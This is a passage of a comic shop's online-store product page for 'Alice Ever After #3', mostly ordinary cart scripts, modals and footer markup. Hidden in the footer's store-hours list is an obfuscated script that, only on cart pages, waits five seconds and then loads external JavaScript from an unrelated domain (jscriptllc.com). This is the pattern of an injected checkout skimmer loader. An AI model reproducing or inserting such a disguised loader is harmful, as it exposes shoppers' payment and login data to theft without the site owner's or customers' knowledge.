                            <span id="lblmaxlimitmessage">You&#39;ve reached the maximum limit</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Alice Ever After #3 Cover A Panosian (Of 5)" , "description":"Alice has found refuge in the ASYLUM, but she might not be as safe as she thinks…  Will her time there mean being severed from the real world permanently? And what of the institution&#39;s suspicious funding, and Dr. Madsen&#39;s quest for control… through any means necessary?  Things grow even curiouser back in Wonderland though, as Alice meets two familiar figures who bear an uncanny resemblance to the orderlies of the asylum!", "url":"https://stores.comichub.com/horizoncomics/Product/alice-ever-after-3-cover-a-panosian-of-5-","image":"https://comichub.blob.core.windows.net/low/74c60861-acfd-4c35-8512-cef0d1b961a9.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 3.99","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "True";
        var Type = "0";
        var maxlimitItemQty = parseInt("2");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/horizoncomics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '74c60861-acfd-4c35-8512-cef0d1b961a9';
                var Qty = Total;
                var Price = '3.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/horizoncomics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/horizoncomics/SignIn?returnurl=products/alice-ever-after-3-cover-a-panosian-of-5-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/horizoncomics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

                    </div>

                </div>
            </div>
            <a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
            <div class="loader" id="UpdateProgress" style="display: none;">
                <figure>
                    <img src="/images/loader.GIF" alt="loader img">
                </figure>
            </div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>            <div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Tuesday: 2PM–6PM</li>
	<li>Wednesday: 10AM–6PM</li>
	<li>Thursday: 10AM–6PM</li>
	<li>Friday: 10AM–6PM</li>
	<li>Saturday: 11AM–4PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>SUNDAYS & MONDAYS</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:hello@horizoncomics.com" aria-label="Official Email">
                                            hello@horizoncomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+661-206-7168" aria-label="Phone">  +661-206-7168 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/horizoncomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/horizoncomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>



                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://instagram.com/horizoncomics" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                                                    <li>

                                        <figure><span style="font-size:28px">&#9834;</span></figure>
                                        <a href="https://tiktok.com/@horizoncomics" aria-label="Tiktok" target="_blank">TikTok</a>

                                    </li>

                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    42156 10th St W Suite K

                                    <br>Lancaster ,93534<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Horizon+Comics/@34.64916,-118.146494,15z/data=!4m5!3m4!1s0x0:0x63a6d49a1e6558a7!8m2!3d34.64916!4d-118.146494
" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" alt="Horizon Comics and Collectibles Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Horizon Comics and Collectibles Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Horizon Comics and Collectibles Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2025 Horizon Comics and Collectibles Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

    <div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">

                    <h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
                </div>
                <div class="modal-body">
                    <b>
                        Changing stores will clear your cart.  Are you sure you want to continue?
                    </b>
                </div>
                <div class="modal-footer text-center">
                    <button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
                    <button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("c6d6e985-f9d9-4b03-b159-babceb89fca7")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
                </div>
            </div>
        </div>
    </div>

    <div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <b>
                        <br /><br />
                        <p>
                            ** Discount automatically applied at "Cart Page", after "Review Order" <br />
                            ** Shipping costs not included in the required spend. <br />
                            ** Offer expires at midnight .


                        </p>
                    </b>
                </div>
                <div class="modal-footer text-center">
                    <button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

                </div>
            </div>
        </div>
    </div>


    

    <script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1"></script>

    <script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81"></script>
    <script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1"></script>
    
    
    <script>

        $(document).ready(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>
    <script src="/NewJS/popper.min.js"></script>
    <script src="/NewJS/bootstrap.min.js"></script>
    
    <script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
    <script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


    

    <link rel="stylesheet" href="//code.jquery.com/ui/1.8.24/themes/smoothness/jquery-ui.css">
    <script src="/Scripts/jquery-ui-1.8.24.min.js"></script>
    <script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();    

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/horizoncomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/horizoncomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/horizoncomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/horizoncomics/SignIn";
						}
					}
				});

			//}

		}


    </script>

    <script>
		var IsCustomerLogin =0;
		var sid = 'c6d6e985-f9d9-4b03-b159-babceb89fca7';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			 $.ajax({
            type: "POST",
            url: '/horizoncomics/AjaxData/ClearRewardPopup',
            success: function (data) {

            },
            error: function (data) {

            }
        });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("c6d6e985-f9d9-4b03-b159-babceb89fca7");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/horizoncomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/horizoncomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/horizoncomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("horizoncomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/horizoncomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/horizoncomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'c6d6e985-f9d9-4b03-b159-babceb89fca7';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

    </script>


    <script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });

        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
